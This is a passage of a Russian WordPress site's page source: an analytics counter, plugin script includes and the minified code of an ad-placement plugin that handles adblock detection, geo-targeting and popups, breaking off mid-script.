				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(68544391, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/68544391" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://scrussia.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/scrussia.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/scrussia.ru\/wp-admin\/admin-ajax.php","nonce":"d0f62947cc","post_id":"14949"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/scrussia.ru\/wp-admin\/admin-ajax.php","nonce":"032f5a2451"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"scrussia.ru","siteurl":"https:\/\/scrussia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else 